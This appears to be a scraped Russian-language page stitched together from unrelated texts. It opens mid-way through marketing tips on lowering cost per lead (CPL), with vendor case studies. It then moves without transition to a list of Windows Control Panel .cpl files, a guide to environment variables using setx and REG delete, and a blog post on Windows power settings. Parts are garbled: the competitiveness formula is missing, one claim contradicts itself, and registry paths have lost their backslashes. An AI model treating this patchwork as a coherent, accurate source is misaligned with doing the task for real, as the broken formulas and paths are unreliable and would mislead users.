Простой, но опасный способ снизить CPL. Логично предположить: если стоимость клика (CPC) будет ниже, то снизится и стоимость полученного контакта. Но нужно понимать механику рекламы: снижая CPC, рекламодатель получает менее качественную аудиторию. Есть риск получить нецелевые лиды: то есть пользователей, которые ничего не купят. В результате стоимость лида будет ниже, но стоимость сделки — выше.
4. Отслеживать эффективность ключевых запросов
Аналогично тому, как отслеживают эффективность разных объявлений, анализируют и эффективность каждого ключевого запроса в контекстной рекламе. По одному запросу могут приходить качественные и дешевые лиды, а на другом — впустую сливаться бюджет.
Выход — анализировать статистику, оставлять сильные и отключать слабые ключевые запросы.
5. Оценивать конкурентность запросов
Ключи со средней и высокой конкурентностью дают более качественные лиды, чем высококонкурентные.
Конкурентность (KEI) считают по формуле:
Количество позиций в выдаче можно посмотреть на поисковой странице:
То есть, KEI по запросу «Купить компьютерный стол» надо считать так:
KEI = (119 631)2 / 23 000 000 = 622,5
Результат оценивают по таблице:
У ключевого запроса из примера выше очень высокая конкурентность. Продвижение по нему с большой вероятностью даст много кликов и мало целевых лидов. Лиды могут стоить дешевле, если сузить тему ключа.
6. Корректировать кампании на основе всех пользовательских данных
Помимо ключевых запросов в рекламных системах копится и другая информация о вашей аудитории.
Данные — новая нефть, и чем больше бизнес знает о своей аудитории и клиентах, тем точнее можно настраивать показ объявлений по ключевым словам, времени, устройствам и другим параметрам. Собирать и анализировать большие данные и автоматизировать рекламные стратегии с помощью машинного обучения предлагают сейчас многие сервисы, включая сами рекламные системы Яндекса и Google.
КЕЙС КЛИЕНТА ANDATA: БАНК
Банку необходимо было повысить конверсию в лиды в рекламных кампаниях Google.
Решение
Мы обучили AI-модель, которая может проактивно предсказывать, каких клиентов конвертировать, и корректировать кампании по демографии, времени, вовлеченности в продукт и т. д. Эти прогнозы отправляются непосредственно в аккаунт рекламной кампании Google.
Результаты
ML смог снизить CPL на 15% и помогает маркетинговой команде заранее создавать целевые упреждающие кампании, сэкономив при этом 12% ежемесячного рекламного бюджета.
Достигайте ваших целей по оптимизации РК автоматически с ANDATA
7. Следить, чтобы объявление соответствовало посадочной странице
Содержание страницы, куда ведет клик по объявлению, должно соответствовать тому, что написано в самом объявлении. Если пользователь ожидает увидеть одну информацию, но видит совсем другую, он с большей вероятностью уйдет с сайта.
ПРИМЕР
Пользователь видит рекламу с акциями на дешевые коляски. Кликая по ней, он попадает на страницу со статьей о том, какие бывают коляски и как их выбрать. На этом этапе часть пользователей уйдет, так как они хотели увидеть каталог со скидками. В итоге рекламодатель заплатит за клик, но лид не получит.
8. Отслеживать поведение пользователей на сайте и исключать неработающие элементы
Владелец компании может не получать часть лидов из-за неработающих элементов: например, перестала работать форма заявки на обратный звонок или кнопка работает только на десктопной версии сайта и не отвечает в мобильной.
Чтобы исключить такие ошибки, нужно регулярно отслеживать действия пользователей, например, через «Вебвизор» в Яндекс.Метрике.
ПРИМЕР
Туроператор заметил, что из 100 пользователей кликнувших по рекламе, заявку на обратный звонок оставляет лишь 30 человек.
Когда провели анализ, выяснилось, что заявки приходят только с десктопной версии сайта. На мобильной версии форма для заказа обратного звонка не работает. Когда форму починили, количество заявок выросло до 80%. Соответственно, стоимость лида снизилась в 2,5 раза.
Стоимость лида туроператора до и после проведения анализа:
9. Делать форму заявки максимально простой
Пользователь с большей охотой оставит свои контакты, если ему нужно заполнить всего 2−3 поля, а не 10.
A/B-тесты показывают, что форму со множеством обязательных полей заполнят немногие. Пользователь охотнее оставит контакт в короткой заявке
10. Строить понятную и удобную навигацию на сайте
Пользователь может попасть на сайт через общий запрос, например, «Купить ноутбук». На сайте он будет сам выбирать нужные ему параметры ноутбука. Но если категории в каталоге ему непонятны, фильтр работает некорректно, пользователь уйдет с сайта.
11. Мотивировать пользователя оставить контакт
Человек оставит свой контакт, если понимает, зачем это нужно. Найдите условно бесплатную ценность, которую можете дать людям еще до покупки и максимально четко заявите ее на своей площадке.
Например, предложите консультацию каждому, кто оставит свой номер телефона или подготовьте полезный гайд, шаблон или свежую аналитику за имейл.
12. Анализировать конкурентов
Люди могут отказываться от покупки из-за того, что нишевые конкуренты делают более выгодные предложения. Например, просто продают то же самое дешевле.
В таком случае нужно пересматривать не рекламу, а цены на товар или включать в предложение дополнительную выгоду.
ПРИМЕР
Пользователь приходит на сайт книжного магазина иностранной литературы. Но отказывается покупать, так как на других сайтах эти книги стоят дешевле. Магазин же считает, что снижать стоимость товара невыгодно.
Проанализировав конкурентов, владельцы магазина понимают, что доставляют книги быстрее и дешевле других. Об этом преимуществе они заявляют в рекламе и на сайте. Пользователи по-прежнему видят дорогие книги, но заказывают чаще, так как видят дополнительную для себя выгоду.
13. Использовать ремаркетинг
Чтобы снизить CPL в таргетированной рекламе Facebook, можно настраивать ремаркетинг: при настройке аудитории указывать пользователей, которые уже посещали сайт. Такая настройка даст лиды дешевле. Пользователи, которые уже хотя бы мельком знакомы с сайтом и продуктом, с большей вероятностью оставляют заявку.
14. Настраивать рекламу на похожую аудиторию
В рекламном кабинете Facebook есть возможность нацеливать рекламу на аудиторию, схожую с другой аудиторией — инструмент look-alike. То есть можно «попросить» сервис найти людей, которые по своим привычкам, поведению в сети, покупкам похожи, например, на людей из другой рекламной кампании.
Либо можно загрузить адреса электронной почты из базы фирмы. Facebook соотносит со своей базой данных, найдет пользователей из загруженного файла. На этой основе он сформирует портрет аудитории и будет показывать таким пользователям рекламу.
Пользователи с поведением, схожим с поведением уже существующих клиентов, вероятнее оставят заявку. Такой лид будет стоить меньше, чем лид из аудитории, сформированной просто по демографическим и социальным параметрам.
15. Исключить нецелевые сегменты пользователей
Если пользователи уже стали клиентами компании, есть смысл не показывать им рекламу. Иначе есть риск, что многие кликнут по объявлению только потому, что им знакомо имя магазина. В результате, деньги за клик спишутся, а лида не будет.
КЕЙС КЛИЕНТА ANDATA: МОБИЛЬНЫЙ ОПЕРАТОР
Мобильный оператор проанализировал обращения с рекламы и увидел, что партнеры, которые продают SIM-карты в офлайн-точках, слишком много кликают по рекламным объявлениям. Мобильный оператор снизил CPL на 80%, убрав показы рекламы в точках продаж.
Решение
Блокировать рекламу для пользователей, которые находятся в офлайн-точке продаж SIM-карт.
С помощью нейронной сети ANDATA смогла сформировать нужный сегмент трафика и исключить его из рекламы.
Результаты
Стоимость лида снизилась на 80%.
Памятка. За лид можно платить меньше, если:
- исключать площадки, которые дают нецелевые или дорогие лиды;
- снижать цену за клик, но учитывать, что качество аудитории будет ниже;
- запускать несколько рекламных кампаний параллельно: с разными креативами, на разные аудитории. Затем оставлять только те кампании, что дают дешевые и качественные лиды;
- исключать из контекстной рекламы слабые запросы;
- продвигать сайт по низко- и среднечастотным запросам;
- отслеживать, чтобы содержание рекламы и страницы, куда ведет эта реклама, соответствовали друг другу;
- следить за качеством сайта: обновлять дизайн, убирать неработающие элементы, строить понятную навигацию и фильтры;
- давать пользователям простую форму с минимумом полей;
- мотивировать пользователей, чтобы они оставляли заявку: посетитель сайта должен понимать, зачем он заполняет форму;
- анализировать конкурентов: выявлять слабые стороны своего бизнеса и нивелировать их за счет уникального предложения покупателю.
Компоненты панели управления (тип *.cpl)
Файлы типа *.cpl — это компоненты панели управления. Хранятся они в папке ..windowssystem32
Панель управления содержит средства настройки, предназначенные для изменения внешнего вида и характеристик различных компонентов windows.
Некоторые из этих средств позволяют выбрать параметры, делающие работу с компьютером более веселой. Например, компонент «Мышь» позволяет заменить стандартные указатели мыши на анимированные значки, которые перемещаются по экрану, а компонент «Звуки и аудиоустройства» позволяет заменить стандартные системные звуковые сигналы на звукозаписи по выбору пользователя. Другие компоненты помогают настроить windows так, чтобы облегчить управление компьютером. Например, левша может с помощью компонента «Мышь» переключить кнопки мыши так, чтобы с помощью правой кнопки выполнять основные операции выделения и перетаскивания.
Чтобы открыть панель управления, нажмите кнопку Пуск и выберите команду Панель управления. Если выбран классический стиль меню Пуск, нажмите кнопку Пуск, укажите на команду Настройка и выберите Панель управления.
Также панель управления можно открыть, нажав кнопку Пуск, выбрав команду Выполнить и набрав control.exe. В качестве параметров можно указать компонент, который требуется открыть. Например, набрав команду control.exe main.cpl как результат мы получим открытие компонента Свойства: мышь. Еще один параметр — через две запятые после имени компонента можно указать номер вкладки. Пример: control.exe main.cpl,,4 — открываем компонент Свойства: мышь на вкладке оборудование. Еще один способ открыть компонент Панели управления — набрать имя файла компонента в командной строке.
Скрыть компонент Панели управления можно с помощью реестра, прописав его в разделе
[hkey_current_usercontrol paneldon’t load].
Ниже приведены стандартные файлы компонентов Панели управления.
access.cpl
Специальные возможности
appwiz.cpl
Установка и удаление программ
deck.cpl
Свойства: Экран
hdwwiz.cpl
Мастер установки оборудования
inet.cpl
Свойства: Интернет
intl.cpl
Язык и региональные стандарты
joy.cpl
Игровые устройства
main.cpl
Свойства: Мышь
mmsys.cpl
Свойства: Звуки и аудиоустройства
ncpa.cpl
Сетевые подключения
nusrmgr.cpl
Учетные записи пользователей
odbccp32.cpl
Администратор источников данных odbs
powercfg.cpl
Свойства: Электропитание
sysdm.cpl
Свойства системы
telephon.cpl
Телефон и модем
timedate.cpl
Свойства даты и времени
Переменные среды в Windows 10 — Это динамические пути, которые указывают на привязку какой-либо папки или другие данные о настройках операционной системе. К примеру, если мы начнем устанавливать игру, то установщику нужна будет информация, где папка Program Files, чтобы установить по умолчанию в этот каталог игру. Также, мы можем быстро перейти в папку TEMP, командой %Temp%, не переходя по имени пользователя, которое может отличаться.
В Windows 10 имеется два вида переменных сред:
- Переменные среды пользователя — Содержат информацию для конкретной учетной записи. К примеру, папка OneDrive, расположение профиля и данные о нем, временная папка учетной записи и т.п.
- Системные переменные — Содержат информацию, которая относится к системным ресурсам и устанавливаются операционной системой или драйверами при установке. К примеру, если набрать %windir%, то нас перекинет в системную папку в C:Windows, где установлена ОС.
Как изменять, удалять или создавать переменные среды в Windows 10
Нажмите Win+R и введите sysdm.cpl, чтобы быстро открыть свойства системы. Перейдите во вкладку «Дополнительно» и снизу нажмите на «Переменные среды«.
Вы увидите системные и пользовательские переменные среды. Вы можете добавить, удалить или изменить значение для переменных.
Список переменных через командную строку
Если вам нужно посмотреть весь список переменных со значением через командную строку, то введите ниже команду:
SET
Создать переменную со значением
Если нужно создать переменную для пользователя, то команда будет следующая: setx, где MYWEBPC это переменная, а C:mywebpc это значение.
setx MYWEBPC "C:mywebpc"
Если нужно создать системную переменную со значением, то:
setx /m MYWEBPC "C:mywebpc"
Переименовать значение переменной
Чтобы изменить значение переменной нужно просто заменить значение на другое. Начнем с пользовательской среды:
setx MYWEBPC "C:News"
Изменить системную системную переменную:
setx /m MYWEBPC "C:News"
Два значения в переменной
Мы можем добавить два значения и более для одной переменной разделив точкой с запятой. Пользовательская:
setx MYWEBPC "C:News;C:mywebpc"
Два значения в переменной системной среды:
setx /m MYWEBPC "C:News;Cmywebpc"
Удалить значение в переменной
Чтобы удалить значение в переменной нужно просто оставить поле в кавычках пустым. Для пользовательской среды:
setx MYWEBPC ""
Удалить значение для системной среды:
setx /m MYWEBPC ""
Удалить переменную
Чтобы удалить саму переменную, нужно удалить запись из реестра. Удалить пользовательскую переменную:
REG delete "HKCUEnvironment" /F /V "MYWEBPC"
Удалить переменную для системной среды:
REG delete "HKLMSYSTEMCurrentControlSetControlSession ManagerEnvironment" /F /V "MYWEBPC"
Смотрите еще:
- Как изменить системные звуки в Windows 10
- Как удалить содержимое временных файлов папки Temp в Windows 10
- Как удалить папку Windows.old
- Как создать не удаляемую папку в Windows 10
- Как создать и изменить размер раздела диска в Windows 10
[ Telegram | Поддержать ]

Как показывает практика (😉) для неискушенных пользователей становится настоящим открытием, что через параметры электропитания в Windows есть возможность поменять много всего «интересного», например:
- снизить температуру ЦП (за счет ограничения его производительности). Или, наоборот, поднять произв-ть ЦП, если она ранее кем-то была ограничена;
- отключить динамическое изменение яркости дисплея (актуально для ноутбуков);
- «точечно» настроить работу спящего режима (кстати, в ряде случаев компьютер не уходит в СОН из-за некорректных параметров питания);
- увеличить время работы ноутбука от аккумулятора, и многое другое.
*
Собственно, в сегодняшней заметке затрону как эти вопросы, так и сопутствующие. Для начала рассмотрим, как вообще зайти в эти самые параметры электропитания. 👌
*
Содержание статьи
- 1 Настройки электропитания
- 1.1 Как в них «попасть»
- 1.1.1 Способ 1
- 1.1.2 Способ 2 (универсальный // быстрое изменение схемы электр-ния) 👌
- 1.1.3 Способ 3 (только Windows 10/11)
- 1.1.4 Способ 4* (лишь для некоторых ноутбуков)
- 1.2 Что «интересного» через них можно изменить
- 1.2.1 Яркость экрана (для ноутбуков / моноблоков)
- 1.2.2 «Регулировка» производительности и температуры ЦП
- 1.2.3 Работа кнопок питания/сна (+ задаем доп. функции для любых кнопок клавиатуры)
- 1.2.4 Увеличить время работы ноутбука от аккумулятора
- 1.2.5 Из-за каких настроек питания ПК может не уходить в сон
- 1.1 Как в них «попасть»
→ Задать вопрос | дополнить
Настройки электропитания
Как в них «попасть»
Способ 1
Итак, самый простой и быстрый способ перейти в параметры электропитания — нажать Win+R (чтобы вызвать окно «Выполнить») и использовать команду powercfg.cpl (см. пример ниже 👇).
Разумеется, найти эти же настройки можно через панель управления — вкладка «Оборудование и звук / Электропитание».
powercfg.cpl — открыть настройки электропитания
Обратите внимание на скриншот ниже 👇 (у вас эта вкладка будет выглядеть практически также, за исключением кол-ва схем электропитания):
- меню слева: можно «отрегулировать» кнопки питания, спящий режим, откл. дисплея;
- справа: приведены схемы электропитания (каждую из которых можно до-настроить вручную).
Панель управления электропитанием (Windows 10)
*
Способ 2 (универсальный // быстрое изменение схемы электр-ния) 👌
Для Windows есть одна очень интересная утилита для работы с настройками электропитания — 📌Switch Power Scheme (ссылка на офиц. сайт). Особенна она удобна для ноутбуков — можно двумя кликами мышки поменять схему электропитания с максим. производительности на экономный (например, когда отключили устройство от сети).
Разумеется, при помощи нее можно быстро открыть настройки электропитания (и поменять их!). См. скрин приложения ниже. 👇
Switch Power Scheme — скрин главного окна утилиты
*
Способ 3 (только Windows 10/11)
Сначала необходимо открыть параметры Windows: либо с помощью сочетания клавиш Win+i; либо через меню ПУСК/параметры.
Далее перейти в раздел «Система / Питание и спящий режим». На этой страничке можно будет задать режим питания, время ожидания до авто-откл. дисплея и пр.
Также здесь будет ссылка на сопутствующие параметры — она то и нужна! 👌 См. стрелку-5 на скриншоте ниже. 👇
Параметры Windows 10 — Система, питание
*
Способ 4* (лишь для некоторых ноутбуков)
У ряда ноутбуков вместе с драйверами идут спец. центры управления устройством (см. скрин ниже 👇). Например, такие центры могут быть у ноутбуков от Asus, Sony, MSI, Lenovo и пр.
Дело в том, что некоторые параметры могут задаваться именно в этих центрах (и настройки в панели управления Windows не всегда могут помочь!). Поэтому, если настройки электропитания в Windows не «регулируют» определенные параметры — проверьте, нет ли у вас такого центра…
Панель управления ноутбуком от Asus
Высокая производительность // ноутбук от Sony
Кстати, найти центр управления ноутбуком достаточно просто — по умолчанию ссылка на него есть на рабочем столе и в меню ПУСК (+ ее легко найти через поиск). 👇
Менеджер настроек LENOVO // Windows 10
*
Что «интересного» через них можно изменить
Яркость экрана (для ноутбуков / моноблоков)
В ноутбуках яркость экрана может быть «больной» темой: например, довольно многие не могут отключить адаптивную регулировку (из-за чего яркость дисплея постоянно меняется в зависимости от картинки на экране, что очень мешает норм. работе).
Чтобы задать оптимальные параметры яркости — откройте настройки текущей схемы электропитания и перейдите в раздел дополнительных параметров (👇).
Изменить дополнительные параметры питания
Далее в разделе «Яркость экрана» установите значения для всех режимов одинаковыми (в моем случае 48% 👇), и доп. откл. адаптивную регулировку. Настройки должны быть идентичными и для питания от сети, и от батареи.
Электропитание – отключаем адаптивную регулировку, и ставим одинаковую яркость
Кстати, в параметрах Windows 11/10 (сочетание Win+i) в разделе «Система / дисплей» может быть еще один «флажок», отвечающий за адаптивную регулировку яркости. Его также нужно снять, если эту опцию вы хотите выключить.
Дисплей — Windows 10
*
👉 Дополнительно в помощь!
1) Не регулируется яркость экрана на ноутбуке, что делать? Как настроить яркость
2) Самопроизвольное изменение яркости монитора — ноутбук меняет яркость сам! Почему?
*
«Регулировка» производительности и температуры ЦП
Слово «регулировка» я взял в кавычки (т.к. такой опции нет). Однако в параметрах текущей схемы электропитания есть строка «Управление питанием ЦП», где можно ограничить макс. состояние процессора (извиняюсь за тавтологию 😉).
Например, если вместо 100% (по умолчанию) поставить 99% — то мы получим:
- откл. технологии Turbo Boost (полезно, когда ЦП ведет себя не стабильно);
- снижение производительности ЦП (и потребления заряда аккумулятора!);
- благодаря снижению произв-ти — снижение температуры;
- и как следствие из трех предыдущих пунктов — повышение стабильности работы системы (даже при определенных неполадках с системой охлаждения).
*
👉 Само собой, если при 100% у вас ПК корректно работает (нет перегрева, подлагиваний и пр.) — ограничивать макс. состояние ЦП нет необходимости!
Управление питанием процессора
*
👉 Статьи по теме (в помощь)!
1) Как снизить температуру процессора за счет тонких настроек (до 20°C): отключение Turbo Boost, Undervolting (для процессоров Intel).
2) Из-за чего низкая производительность процессора Intel на ноутбуке. Как его можно ускорить? (про Turbo Boost)
*
Работа кнопок питания/сна (+ задаем доп. функции для любых кнопок клавиатуры)
Далеко не всегда удобно, когда по кнопке питания компьютер выключается — заместо этого многим было бы гораздо сподручнее отправлять его в сон (например 😉).
Чтобы настроить работу кнопок питания — зайдите в параметры электропитания и кликните по соотв. боковому меню (см. скрин ниже 👇).
Действие кнопок питания
Далее выберите из меню действие для кнопки питания и сна.
Важно! Если среди списка у вас не будет гибернации, сна и пр. элементов, как у меня в примере 👇 — возможно, у вас не установлены драйвера + откл. некоторые функции. Ссылка ниже в помощь!
👉 Инструкция по теме!
Как включить гибернацию в Windows (на моем ноутбуке в меню ПУСК у меня нет такого пункта).
Сон, выкл. дисплей, гибернация или еще что
👉 Кстати, если уж мы коснулись настроек кнопок питания — не могу не упомянуть о утилите Volume 2. С ее помощью на любые* сочетания кнопок клавиатуры можно «повесить» многие типовые задачи: выкл. дисплея, отправка в сон, регулировка звука, яркости и пр.
Более подробно по нижеприведенной ссылке.
👉 В помощь!
Как обычной клавиатуре задать «горячие» клавиши для типовых задач («сделать» функциональны клавиши, как на ноутбуке).
Возможности утилиты «Volume 2»
*
Увеличить время работы ноутбука от аккумулятора
Пожалуй, настройки электропитания влияют на автономную работу ноутбука наиболее существенно. Если вы хотите несколько продлить срок работы устройства от батареи — попробуйте задать следующие параметры:
- ограничить макс. состояние процессора (вместо 100% задать 90% 👇);
- уменьшить яркость дисплея;
- уменьшить время «простоя» после которого ноутбук автоматически откл. экран или уходит в сон;
- отключить Wi-Fi, Bluetooth-адаптеры (при неиспользовании).
Управление питанием процессора
*
👉 В помощь!
Быстро разряжается ноутбук: как увеличить его время работы от аккумулятора (несколько важных рекомендаций!)
*
Кроме этого, в параметрах Windows 10 (сочетание Win+i) в разделе «Система / батарея» установите заряд батареи, при котором вкл. режим экономии.
Настройки Windows 10 — Батарея и экономия заряда
👉 Кстати, если у вас есть доп. панель управления ноутбуком — обратите внимание, нет ли в ней раздела «Питание» (нередко, когда в этих вкладках находятся опции, от которых существенно зависит работа устройства 👇).
*
Из-за каких настроек питания ПК может не уходить в сон
Это довольно распространенная проблема, и иногда она возникает из-за некоторых «пунктов» в электропитании…
Речь идет о таймерах пробуждения и параметрах мультимедиа: если ваш ПК/ноутбук не уходит в сон — попробуйте изменить эти настройки так, как показано на моем скриншоте ниже. 👇
👉 В помощь!
Windows не уходит в спящий режим — как это исправить (инструкция)
Разрешить ПК переходить в спящий режим
*
👉 Также по теме!
Как отправить компьютер в СОН (ждущий режим) с помощью кнопок и горячих клавиш / спящий режим менее чем за 1 сек.
*
Дополнения по текущему вопросу — всегда приветствуются!
Успехов!
👋
Первая публикация: 29.03.2021
Корректировка: 28.02.2022


Полезный софт:
-
- Видео-Монтаж
Отличное ПО для создания своих первых видеороликов (все действия идут по шагам!).
Видео сделает даже новичок!
-
- Ускоритель компьютера
Программа для очистки Windows от «мусора» (удаляет временные файлы, ускоряет систему, оптимизирует реестр).